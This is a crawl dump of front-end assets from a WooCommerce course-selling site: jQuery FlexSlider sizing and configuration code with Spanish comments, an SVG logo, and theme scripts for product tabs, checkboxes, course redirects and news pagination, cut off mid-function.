        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    //console.log(ancho);
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1: ' + ancho);
            ancho = ((ancho - (35 * 2)) / 2 - 5);
            //console.log('caso 1: ' + ancho);
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2: ' + ancho);
            ancho = ((ancho - (60 * 2)) / 3 - 15);
            //console.log('caso 2: ' + ancho);
            break;
        case ancho >= 1024 && ancho <= 1279:
            //console.log('caso 3: ' + ancho);
            ancho = ((ancho - (65 * 2)) / 4 - 15);
            //console.log('caso 3: ' + ancho);
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4: ' + ancho);
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                ancho = ((ancho - (65 * 2)) / 5 - 15);
            } else {
                ancho = ((ancho - (90 * 2)) / 5 - 15);
            }
            //console.log('caso 4: ' + ancho);
            break;
        case ancho >= 1440:
            //console.log('caso 5: ' + ancho);
            ancho = ((ancho - (90 * 2)) / 5 - 15);
            //console.log('caso 5: ' + ancho);
            break;
    }

    return ancho;
}

function minItemsSlider() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    var itemMin = 0; // Define el número de items que aparecen en el slider.
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1');
            itemMin = 2;
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2');
            itemMin = 3;
            break;
        case ancho >= 1024 && ancho <= 1279:
            itemMin = 4;
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4');
            itemMin = 5;
            break;
        case ancho >= 1440:
            //console.log('caso 5');
            itemMin = 5;
            break;
    }
    //console.log(itemMin);
    return itemMin;
}

function marginDiapositiva() {
    //Para diferenciar el margin de movil y pc
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    var marginItem = 0; // Define el margin que separa los items en el slider
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1');
            marginItem = 5;
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2');
            marginItem = 15;
            break;
        case ancho >= 1024 && ancho <= 1279:
            //console.log('caso 3');
            marginItem = 15;
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4');
            marginItem = 15;
            break;
        case ancho >= 1440:
            //console.log('caso 5');
            marginItem = 15;
            break;
    }
    //console.log(marginItem + " margin");
    return marginItem;
}

/***************************************************
****************************************************
**************** FIN SLIDER NORMALES *****************
***************************************************
***************************************************/


/***************************************************
****************************************************
**************** Slider de Compra *****************
***************************************************
***************************************************/

function tamañoDiapositivaCompra() {

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    //console.log(ancho);
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1: ' + ancho);
            ancho = ((ancho - (35 * 2)) - 40);
            //console.log('caso 1: ' + ancho);
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2: ' + ancho);
            ancho = ((ancho - (60 * 2)) / 3 - 15);
            //console.log('caso 2: ' + ancho);
            break;
        case ancho >= 1024 && ancho <= 1279:
            //console.log('caso 3: ' + ancho);
            ancho = ((ancho - (65 * 2)) / 3.2 - 15);
            //console.log('caso 3: ' + ancho);
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4: ' + ancho);
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                ancho = ((ancho - (65 * 2)) / 4 - 15);
            } else {
                ancho = ((ancho - (90 * 2)) / 4 - 15);
            }
            //console.log('caso 4: ' + ancho);
            break;
        case ancho >= 1440 && ancho <=1599:
            //console.log('caso 5');
            ancho = ((ancho - (90 * 2)) / 4.2 - 15);
            break;
        case ancho > 1600:
            //console.log('caso 5: ' + ancho);
            ancho = ((ancho - (90 * 2)) / 5.2 - 15);
            //console.log('caso 5: ' + ancho);
            break;
    }

    return ancho;
}

function minItemsSliderCompra() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    var itemMin = 0; // Define el número de items que aparecen en el slider.
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1');
            itemMin = 1;
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2');
            itemMin = 3;
            break;
        case ancho >= 1024 && ancho <= 1279:
            itemMin = 3;
            break;
        case ancho >= 1280 && ancho <= 1439:
            //console.log('caso 4');
            itemMin = 4;
            break;
        case ancho >= 1440 && ancho <=1599:
            //console.log('caso 5');
            itemMin = 4;
            break;
        case ancho > 1600:
            //console.log('caso 5');
            itemMin = 5;
            break;
    }
    //console.log(itemMin);
    return itemMin;
}

function marginDiapositivaCompra() {
    //Para diferenciar el margin de movil y pc
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    var marginItem = 0; // Define el margin que separa los items en el slider
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1');
            marginItem = 10;
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2');
            marginItem = 15;
            break;
        case ancho >= 1024 && ancho <= 1279:
            //console.log('caso 3');
            marginItem = 15;
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4');
            marginItem = 15;
            break;
        case ancho >= 1440:
            //console.log('caso 5');
            marginItem = 15;
            break;
    }
    //console.log(marginItem + " margin");
    return marginItem;
}

/***************************************************
****************************************************
**************** FIN Slider de Compra **************
***************************************************
***************************************************/


/***************************************************
****************************************************
**************** SLIDER LIVE **************
***************************************************
***************************************************/

function tamañoDiapositivaLive() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var ancho = $(window).width();
    } else {
        var ancho = $(window).width() + 15;
    }
    var widthItem = 0; // Define el tamaño del item del slider
    switch (true) {
        case ancho <= 767:
            //console.log('caso 1');
            widthItem = ((ancho - (35 * 2)) / 2 - 5);
            break;
        case ancho >= 768 && ancho <= 1023:
            //console.log('caso 2');
            widthItem = ((ancho - (60 * 2)) / 4 - 5);
            break;
        case ancho >= 1024 && ancho <= 1279:
            //console.log('caso 3');
            widthItem = ((ancho - (65 * 2)) / 5 - 5);
            break;
        case ancho >= 1280 && ancho <= 1440:
            //console.log('caso 4');
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                widthItem = ((ancho - (65 * 2)) / 5 - 5);
            } else {
                widthItem = ((ancho - (15 * 2)) / 6 - 5);
            }

            break;
        case ancho >= 1440:
            //console.log('caso 5');
            widthItem = ((ancho - (15 * 2)) / 6 - 5);
            break;
    }
    //console.log(widthItem + " ancho en live");
    return widthItem;
}


/***************************************************
****************************************************
**************** SLIDER LIVE **************
***************************************************
***************************************************/


function iniciar_slider() {

    $('.slides li').hover(function(){
        
        var posicion = $(this).closest('.flexslider').width() - $(this).width();

        if(posicion <= $(this).position().left){
            $(this).addClass('movimiento-slider');
            $(this).siblings('li').addClass('movimiento-slider');
        }
        
    },function(){

        $(this).removeClass('movimiento-slider');
        $(this).siblings('li').removeClass('movimiento-slider');
        
    });



    /**
     * Propiedades del slider
     */

     /*Todos los slider normales*/
    $('.dosElementos').flexslider({
        animation: "slide", // String: seleccione su tipo de animación, "fade" o "slide"
        direction: "horizontal", //String: seleccione la dirección de deslizamiento, "horizontal" or "vertical"
        animationLoop: false, // Boolean: ¿Debería repetirse la animación? Si es falso, directionNav recibirá clases de "inhabilitación" en cualquier extremo
        slideshow: false, // Booleano: animar el control deslizante automáticamente
        touch: true, //Booleano: permite la navegación con deslizamiento táctil del control deslizante en dispositivos táctiles
        controlNav: false, // Boolean: ¿Crear navegación para el control de paginación de cada clide?
        prevText: "", // Cadena: establece el texto para el elemento directionNav "anterior"
        nextText: "", // Cadena: establece el texto para el elemento "siguiente" directionNav
        keyboard: true, // Boolean: permite que el control deslizante navegue a través de las teclas izquierda / derecha del teclado
        itemWidth: tamañoDiapositiva(), // {NEW} Entero: ancho de modelo de caja de elementos de carrusel individuales, incluidos los bordes horizontales y el relleno. ((1211/5)-11.8) || ((1260/5)-12.25) HIDPI || ((1100/5)-10.5) MDPI || ((1186/5)-11.5) iPad Pro || ((894/4)-0) iPad
        itemMargin: marginDiapositiva(), // {NEW} Entero: Margen entre elementos del carrusel.
        minItems: minItemsSlider(), // {NEW} Entero: número mínimo de elementos del carrusel que deberían estar visibles. Los elementos cambiarán de tamaño con fluidez cuando estén por debajo de este.
        move: minItemsSlider(), // {NEW} Entero: Número de elementos del carrusel que deberían moverse en la animación. Si es 0, el control deslizante moverá todos los elementos visibles.
        isFirefox: true,
        start: function(slider) {
            flexslider = slider;
        }
    });
    


    /*Slider estilo comprar*/
    $('.unElemento').flexslider({
        animation: "slide", // String: seleccione su tipo de animación, "fade" o "slide"
        direction: "horizontal", //String: seleccione la dirección de deslizamiento, "horizontal" or "vertical"
        animationLoop: false, // Boolean: ¿Debería repetirse la animación? Si es falso, directionNav recibirá clases de "inhabilitación" en cualquier extremo
        slideshow: false, // Booleano: animar el control deslizante automáticamente
        touch: true, //Booleano: permite la navegación con deslizamiento táctil del control deslizante en dispositivos táctiles
        controlNav: false, // Boolean: ¿Crear navegación para el control de paginación de cada clide?
        prevText: "", // Cadena: establece el texto para el elemento directionNav "anterior"
        nextText: "", // Cadena: establece el texto para el elemento "siguiente" directionNav
        keyboard: true, // Boolean: permite que el control deslizante navegue a través de las teclas izquierda / derecha del teclado
        itemWidth: tamañoDiapositivaCompra(), // {NEW} Entero: ancho de modelo de caja de elementos de carrusel individuales, incluidos los bordes horizontales y el relleno.
        itemMargin: marginDiapositivaCompra(), // {NEW} Entero: Margen entre elementos del carrusel.
        minItems: minItemsSliderCompra(), // {NEW} Entero: número mínimo de elementos del carrusel que deberían estar visibles. Los elementos cambiarán de tamaño con fluidez cuando estén por debajo de este.
        move: minItemsSliderCompra(), // {NEW} Entero: Número de elementos del carrusel que deberían moverse en la animación. Si es 0, el control deslizante moverá todos los elementos visibles.
        isFirefox: true,
    });
    


    /*Slider para live*/
    $('.sliderLive').flexslider({
        animation: "slide", // String: seleccione su tipo de animación, "fade" o "slide"
        direction: "horizontal", //String: seleccione la dirección de deslizamiento, "horizontal" or "vertical"
        animationLoop: false, // Boolean: ¿Debería repetirse la animación? Si es falso, directionNav recibirá clases de "inhabilitación" en cualquier extremo
        slideshow: false, // Booleano: animar el control deslizante automáticamente
        touch: true, //Booleano: permite la navegación con deslizamiento táctil del control deslizante en dispositivos táctiles
        controlNav: false, // Boolean: ¿Crear navegación para el control de paginación de cada clide?
        prevText: "", // Cadena: establece el texto para el elemento directionNav "anterior"
        nextText: "", // Cadena: establece el texto para el elemento "siguiente" directionNav
        keyboard: true, // Boolean: permite que el control deslizante navegue a través de las teclas izquierda / derecha del teclado
        itemWidth: tamañoDiapositivaLive(), // {NEW} Entero: ancho de modelo de caja de elementos de carrusel individuales, incluidos los bordes horizontales y el relleno.
        itemMargin: 5, // {NEW} Entero: Margen entre elementos del carrusel.
        minItems: 2, // {NEW} Entero: número mínimo de elementos del carrusel que deberían estar visibles. Los elementos cambiarán de tamaño con fluidez cuando estén por debajo de este.
        move: 0, // {NEW} Entero: Número de elementos del carrusel que deberían moverse en la animación. Si es 0, el control deslizante moverá todos los elementos visibles.
        isFirefox: true,
        start: function(slider) {
            flexsliderLive = slider;
        }

    });



    /*Slider para cursos en directo*/
    $('.sliderDirectos').flexslider({
        animation: "slide", // String: seleccione su tipo de animación, "fade" o "slide"
        direction: "horizontal", //String: seleccione la dirección de deslizamiento, "horizontal" or "vertical"
        animationLoop: false, // Boolean: ¿Debería repetirse la animación? Si es falso, directionNav recibirá clases de "inhabilitación" en cualquier extremo
        slideshow: false, // Booleano: animar el control deslizante automáticamente
        touch: true, //Booleano: permite la navegación con deslizamiento táctil del control deslizante en dispositivos táctiles
        controlNav: false, // Boolean: ¿Crear navegación para el control de paginación de cada clide?
        prevText: "", // Cadena: establece el texto para el elemento directionNav "anterior"
        nextText: "", // Cadena: establece el texto para el elemento "siguiente" directionNav
        keyboard: true, // Boolean: permite que el control deslizante navegue a través de las teclas izquierda / derecha del teclado
        itemWidth: tamañoDiapositivaLive(), // {NEW} Entero: ancho de modelo de caja de elementos de carrusel individuales, incluidos los bordes horizontales y el relleno. ((1211/5)-11.8) || ((1260/5)-12.25) HIDPI || ((1100/5)-10.5) MDPI || ((1186/5)-11.5) iPad Pro || ((894/4)-0) iPad
        itemMargin: marginDiapositiva(), // {NEW} Entero: Margen entre elementos del carrusel.
        minItems: 2, // {NEW} Entero: número mínimo de elementos del carrusel que deberían estar visibles. Los elementos cambiarán de tamaño con fluidez cuando estén por debajo de este.
        move: 0, // {NEW} Entero: Número de elementos del carrusel que deberían moverse en la animación. Si es 0, el control deslizante moverá todos los elementos visibles.
        isFirefox: true,
        start: function(slider) {
            flexsliderDirectos = slider;
        }
    });


}

$(window).load(function() {
    iniciar_slider();
});

$(window).resize(function() {

    flexslider.vars.itemWidth = tamañoDiapositiva();
    flexsliderLive.vars.itemWidth = tamañoDiapositivaLive();
    flexsliderDirectos.vars.itemWidth = tamañoDiapositivaLive();

});

--- FILE ---
content_type: image/svg+xml
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/img/logo-cabecera.svg
body_size: 6490
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 634.4 126.55"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m50.21,35.99h9.61v62.25h-9.61v-62.25Zm60.53,30.04v9.04c0,1.38-1.11,2.49-2.49,2.49h-30.82v4.03c0,3.23.78,5.64,2.33,7.23,1.56,1.59,4.04,2.38,7.46,2.38h21.32v6.5c-4.76.79-10.8,1.19-18.12,1.19h-4.12c-12.32,0-18.49-5.73-18.49-17.2v-15.65c0-11.53,6.16-17.3,18.49-17.3h5.95c12.32,0,18.49,5.77,18.49,17.3Zm-33.31-.27v4.39h23.7v-3.94c0-6.47-3.2-9.7-9.61-9.7h-4.58c-6.35,0-9.52,3.08-9.52,9.24Zm40.21,31.02v-60.78h9.61v13.66c4.45-.61,8.45-.92,11.99-.92h3.57c5.98,0,10.48,1.46,13.5,4.39,3.02,2.93,4.53,7.14,4.53,12.63v16.2c0,5.49-1.51,9.7-4.53,12.63-3.02,2.93-7.52,4.39-13.5,4.39h-3.57c-7.44,0-14.64-.73-21.6-2.2Zm33.58-15.56v-14.64c0-6.41-3.26-9.61-9.79-9.61h-3.57c-3.29,0-6.83.24-10.62.73v32.39c3.35.43,6.89.64,10.62.64h3.57c6.53,0,9.79-3.17,9.79-9.52Zm58.15-15.1v31.11c-6.71,1.34-13.85,2.01-21.41,2.01h-4.21c-5.37,0-9.47-1.17-12.31-3.52-2.84-2.35-4.25-5.69-4.25-10.02v-3.11c0-4.33,1.42-7.69,4.25-10.07,2.84-2.38,6.94-3.57,12.31-3.57h3.66c3.42,0,7.53.27,12.35.82v-3.48c0-6.28-3.23-9.43-9.7-9.43h-18.67v-6.5c5-.85,11.01-1.28,18.03-1.28h1.92c5.98,0,10.48,1.46,13.5,4.39,3.02,2.93,4.53,7.14,4.53,12.63Zm-20.04,10.34h-4.12c-5.61,0-8.42,2.17-8.42,6.5v2.1c0,4.33,2.81,6.5,8.42,6.5h4.58c3.54,0,6.86-.18,9.97-.55v-13.82c-3.17-.49-6.65-.73-10.43-.73Zm-147.14-10.34v31.11c-6.71,1.34-13.85,2.01-21.41,2.01h-4.21c-5.37,0-9.47-1.17-12.31-3.52-2.84-2.35-4.25-5.69-4.25-10.02v-3.11c0-4.33,1.42-7.69,4.25-10.07,2.84-2.38,6.94-3.57,12.31-3.57h3.66c3.42,0,7.53.27,12.35.82v-3.48c0-6.28-3.23-9.43-9.7-9.43H4.21v-6.5c5-.85,11.01-1.28,18.03-1.28h1.92c5.98,0,10.48,1.46,13.5,4.39,3.02,2.93,4.53,7.14,4.53,12.63Zm-20.04,10.34h-4.12c-5.61,0-8.42,2.17-8.42,6.5v2.1c0,4.33,2.81,6.5,8.42,6.5h4.58c3.54,0,6.86-.18,9.97-.55v-13.82c-3.17-.49-6.65-.73-10.43-.73Zm213.13,14.83h10.34v6.95c-2.69.67-5.98,1.01-9.88,1.01h-3.2c-4.7,0-8.37-1.3-11.03-3.89-2.65-2.59-3.98-6.3-3.98-11.12v-26.45h.02v-8.05h-.02v-13.38h9.61v13.38h17.84v8.05h-17.84v25.35c0,5.43,2.71,8.14,8.14,8.14Z"/><path class="cls-1" d="m317.59,70.22c0-.4.35-.76.76-.76h9.08c.4,0,.76.35.76.76v20.39c0,3.79,1.82,6.11,5.96,6.11s5.9-2.32,5.9-6.11v-20.39c0-.4.35-.76.76-.76h9.08c.4,0,.76.35.76.76v19.78c0,8.88-4.44,15.29-16.5,15.29s-16.55-6.41-16.55-15.29v-19.78Zm38.1,33.81v-25.23c0-.4.35-.76.76-.76h8.58c.4,0,.76.35.76.76v4.59c1.21-3.63,5.25-5.85,9.54-5.85,5.05,0,8.23,2.62,8.23,9.59v16.91c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-14.94c0-2.42-.81-3.89-3.73-3.89s-3.94.56-3.94,1.46v17.36c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76Zm37.65-36.64c4.39,0,5.6.4,5.6,3.99s-1.21,4.04-5.6,4.04-5.65-.35-5.65-4.04,1.26-3.99,5.65-3.99Zm-5,11.41c0-.4.35-.76.76-.76h8.58c.4,0,.76.35.76.76v25.23c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-25.23Zm78.23-1.26c9.34,0,13.42,5.15,13.42,13.12,0,1.72.05,3.38-1.97,3.38h-15.6c.5,3.18,2.32,4.34,8.33,4.34h7.67c.5,0,.91.45.81.96l-.81,4.09c-.05.25-.15.4-.3.45-2.42,1.01-6.01,1.41-10.19,1.41-11,0-15.95-5.3-15.95-13.98s4.79-13.78,14.59-13.78Zm4.14,11.56c0-3.13-.91-5.1-3.99-5.1-2.57,0-4.04,1.21-4.39,5.1h8.38Zm22.51-11.56c4.09,0,6.86,1.97,8.48,5.25v-12.58c0-.4.35-.76.76-.76h8.58c.4,0,.76.35.76.76v33.83c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-3.99c-1.62,3.28-4.39,5.25-8.48,5.25-6.96,0-9.69-5.75-9.69-13.88s2.73-13.88,9.69-13.88Zm5.1,20.44c2.37,0,3.38-1.06,3.38-2.42v-8.58c0-1.41-1.31-2.12-3.38-2.12-2.98,0-4.19,2.07-4.19,6.56s1.21,6.56,4.19,6.56Z"/><path class="cls-1" d="m403.49,78.8c0-.4.35-.76.76-.76h8.58c.4,0,.76.35.76.76v4.59c1.21-3.63,5.2-5.85,9.19-5.85s6.66,1.67,7.67,5.55c1.36-3.48,5.4-5.55,9.39-5.55,5,0,8.28,2.62,8.28,9.08v17.41c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-14.94c0-2.42-.81-3.89-3.48-3.89s-3.68.56-3.68,1.46v17.36c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-14.94c0-2.42-.81-3.89-3.48-3.89s-3.68.56-3.68,1.46v17.36c0,.4-.35.76-.76.76h-8.58c-.4,0-.76-.35-.76-.76v-25.23Z"/><path class="cls-1" d="m535.92,104.79h22.57c1.32,0,2.03-.41,2.75-1.32l14.65-19.89c.31-.41.61-.92.61-1.42,0-.71-.71-1.12-1.93-1.12h-8.43c-1.32,0-2.03-.61-2.03-1.42,0-.51.31-1.02.61-1.42l13.43-18.03c.31-.41.61-.92.61-1.42,0-.81-.71-1.42-2.03-1.42h-9.99c-1.32,0-2.03-.51-2.03-1.32,0-.51.31-1.12.61-1.53l13.04-17.33c.71-.92,1.73-1.22,2.65-1.22s1.93.31,2.65,1.22l13.04,17.33c.31.41.61,1.02.61,1.53,0,.81-.71,1.32-2.03,1.32h-9.99c-1.32,0-2.03.61-2.03,1.42,0,.51.31,1.02.61,1.42l13.43,18.03c.31.41.61.92.61,1.42,0,.81-.71,1.42-2.03,1.42h-8.43c-1.22,0-1.93.41-1.93,1.12,0,.51.31,1.02.61,1.42l14.65,19.89c.71.92,1.53,1.32,2.75,1.32h22.57c1.63,0,2.54-.61,2.54-1.63,0-.61-.31-1.22-.61-1.63l-13.23-17.95c-.31-.41-.61-.92-.61-1.42,0-.71.71-1.12,1.93-1.12h15.87c1.63,0,2.44-.61,2.44-1.63,0-.61-.31-1.22-.61-1.63l-32.45-42.99c-.61-.81-1.22-1.22-2.65-1.22h-36.42c-.92,0-1.93.2-2.65,1.22l-31.44,42.99c-.41.61-.61,1.12-.61,1.63,0,1.02.81,1.63,2.44,1.63h15.87c1.22,0,1.93.41,1.93,1.12,0,.51-.31,1.02-.61,1.42l-13.23,17.95c-.31.41-.61,1.02-.61,1.63,0,1.02.92,1.63,2.54,1.63Z"/><path class="cls-1" d="m323.35,38.61v6.29h8.63v5.07h-8.63v8.07h-5.77v-24.46h15.97v5.03h-10.21Z"/><path class="cls-1" d="m355.33,57.58v.45h-5.91l-1.22-4.19h-7.97l-1.22,4.19h-5.91v-.45l7.69-24.01h6.85l7.69,24.01Zm-8.56-8.7l-2.55-8.77-2.55,8.77h5.1Z"/><path class="cls-1" d="m375.25,34.03l-.94,4.75c-1.71-.38-2.94-.56-4.33-.56-4.4,0-7.58,2.8-7.58,7.93,0,4.61,2.97,7.2,7.72,7.2,1.61,0,3.04-.21,4.47-.59l.98,4.72c-2.17.73-4.4,1.05-6.5,1.05-7.37,0-12.58-4.16-12.58-12.37s5.35-13.07,12.76-13.07c2.2,0,4.16.31,6.01.94Z"/><path class="cls-1" d="m399.12,48.78c0,6.01-3.56,9.75-10.17,9.75s-10.28-3.74-10.28-9.75v-15.2h5.63v14.68c0,3.08,1.71,5.24,4.61,5.24s4.58-2.17,4.58-5.24v-14.68h5.63v15.2Z"/><path class="cls-1" d="m419.95,53.01v5.03h-16.04v-24.46h5.66v19.43h10.38Z"/><path class="cls-1" d="m444.31,45.74c0,7.62-4.68,12.3-12.23,12.3h-8.63v-24.46h8.63c7.55,0,12.23,4.54,12.23,12.16Zm-5.91,0c0-4.61-2.38-7.13-6.64-7.13h-2.55v14.4h2.55c4.26,0,6.64-2.62,6.64-7.27Z"/><path class="cls-1" d="m467.72,57.58v.45h-5.91l-1.22-4.19h-7.97l-1.22,4.19h-5.91v-.45l7.69-24.01h6.85l7.69,24.01Zm-8.56-8.7l-2.55-8.77-2.55,8.77h5.1Z"/><path class="cls-1" d="m491.7,45.74c0,7.62-4.68,12.3-12.23,12.3h-8.63v-24.46h8.63c7.55,0,12.23,4.54,12.23,12.16Zm-5.91,0c0-4.61-2.38-7.13-6.64-7.13h-2.55v14.4h2.55c4.26,0,6.64-2.62,6.64-7.27Z"/><path class="cls-1" d="m501.17,38.61v4.65h8.35v5.03h-8.35v4.72h10.62v5.03h-16.29v-24.46h16.29v5.03h-10.62Z"/><path class="cls-1" d="m281.56,126.55c-.64,0-1.16-.39-1.16-.87V.87c0-.48.52-.87,1.16-.87s1.16.39,1.16.87v124.82c0,.48-.52.87-1.16.87Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/product-changes.js?ver=6.1
body_size: 454
content:

jQuery( document ).ready(function() {
	jQuery(".woocommerce-product-gallery__image a").removeAttr("href");
	jQuery(".woocommerce-product-gallery__image").removeAttr("class");
	//jQuery(".premium-magic-section-body-inner .content-wrap .container ").removeAttr("class");
    
    
    /*Cambio de icono desplegable de Pestañas*/
    setTimeout(function(){
    	$(".responsive-tabs__list__item").click(function() {
    		jQuery(".pestana-imagen-producto").attr("src", "/wp-content/themes/kdi-ecommerce/assets/img/product/Recurso 5.png");
    	    $(this).find(".pestana-imagen-producto").attr("src", "/wp-content/themes/kdi-ecommerce/assets/img/product/Recurso 6.png");
    	    init_slider();
    	});
    }, 500);
    
    
    /*Cambio de icono desplegable de cupones*/  /*Funcion Checkbox formulario productos*/
    setTimeout(function(){
    	$("#desplegable-cupones").click(function() {
    		$("#div-cupones").find('img').toggle();
    	
    	});
    }, 500);

   
    
    $('#img-form-product').click(function () {
    	if( $('#check-form-product').prop('checked') ) {
    		$('#check-form-product').prop('checked', false);
    		$('#img-rememberme-login').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 8.png");
    	}else{
    		$('#check-form-product').prop('checked', true);
    		$('#img-form-product').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 9.png");
    	}
    });
    
    
    /*Funcion Checkbox Recuerdame Login*/
    $('#img-rememberme-login').click(function () {
    	if( $('#rememberme-checkbox').prop('checked') ) {
    		$('#rememberme-checkbox').prop('checked', false);
    		$('#img-rememberme-login').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
    	}else{
    		$('#rememberme-checkbox').prop('checked', true);
    		$('#img-rememberme-login').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 9.png");
    	}
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/kdi-ecommerce.js
body_size: 16386
content:
LOGADO = 1;
NO_LOGADO = 0;

var btnFiltrarFiltrando = false;

function checkSingleProduct(idproducto, isLog) {

    var ajaxUrl = '/wp-content/themes/kdi-ecommerce/ajax/delete_product_by_id.php';
    var datos = { 'id_producto': idproducto };

    $.ajax({
        url: ajaxUrl,
        data: datos,
        method: 'POST',
        dataType: 'json',
        success: function(resp) {
            location.href = resp.data;
        }
    });

}
function linkCursosGratis(producto_ID,idGrupoLaab2, login, enlaceCurso) {
	if (login) {
		console.log("logueado");
		var datos = {
			idGrupoLaab2: idGrupoLaab2,
			action: 'curso-gratis',
			producto_ID: producto_ID,
		}
	
		jQuery.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/redireccionar_usuario_curso.php',
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				var is_chrome = navigator.userAgent.indexOf('Chrome') > -1; //Sacamos que navegador usa
				var is_safari = navigator.userAgent.indexOf("Safari") > -1; //Sacamos que navegador usa
				//Caso por safari. Safari devuelve chrome y safari siempre. De esta forma, arreglamos el error.
				if ((is_chrome)&&(is_safari)) {
					is_safari=false;
				}

				//Si es safari se abre en la misma pestaña
				if (is_safari) {
					//console.log("SAFARI");
					window.open(respuesta, '_self');
				//Si no es safari se abre en una pestaña nueva
				} else {
					//console.log("RESTO NAV");
					window.open(respuesta, '_blank');
				}	
				// window.open(respuesta, '_blank');
			}
		});

	} else { //redireccionamos al login y despues a la ficha del producto
		cookiesManager.setCookie('origen_serie', enlaceCurso, 1);
		window.location.href = '/acceso';
	}

}
jQuery(document).ready(function($){
	jQuery('.white-background-myaccount').parent().attr("style","background : white")
	/*Navegación para el menú*/
	jQuery(".menu-nav-pag").click(function() {
		if ( jQuery(this).hasClass( "flecha-abajo" ) ) {
			jQuery("#menu-especialidades").animate({ scrollTop: jQuery("#menu-especialidades").scrollTop() + jQuery("#menu-especialidades").height() }, 500);
		} else {
			jQuery("#menu-especialidades").animate({ scrollTop: jQuery("#menu-especialidades").scrollTop() - jQuery("#menu-especialidades").height() }, 500);
		}
	})
	/*
	 * >>>>=========== botones siguientes y atras pag noticias ==========>>>>>>>
	 */
	$('#contenido-pag').on('click','#atras',function() {
		//console.log("click atras");
		var numero = jQuery("#numeroPag").text();
		numero  = parseInt(numero) - 1;
		if(numero >= 1){
			busquedaNoticias(numero);
		}
	});
	$('#contenido-pag').on('click','#siguiente',function() {			
		//console.log("click siguiente");
		var max = jQuery("#numeroMax").text();
		var numero = jQuery("#numeroPag").text();
		numero  = parseInt(numero) + 1;
		if(numero <= max){
			busquedaNoticias(numero);
		}
	});
	/*
	 * >>>>=========== filtro de años pag noticias ==========>>>>>>>
	 */
	$('#contenido-pag').on('click','.filtros-noticia',function() {
		//console.log("click siguiente");
		//console.log($(this).attr('id'));
		if($(this).children('input').prop('checked')){
			checkNoticias($(this).children('img').attr('id'));
		}else{				
			checkNoticias(0);
		}
	});		
	function checkNoticias(numero) {		
		isloading=1;
		var busqueda = jQuery("#textoBusquedaNoticias").val();
		var datos = {tipo: $("#noticia-tipo").html(),numPaginacion: 1,Fecha : numero, textoBusqueda : busqueda}
		//console.log(datos)
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_noticias.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				if( respuesta.html != -1 ){	
					$("#contenido-pag").empty();
					$("#contenido-pag").html(respuesta.html).after(function() {
						jQuery(".grid-new-content").slideDown();		
						if(busqueda == ''){
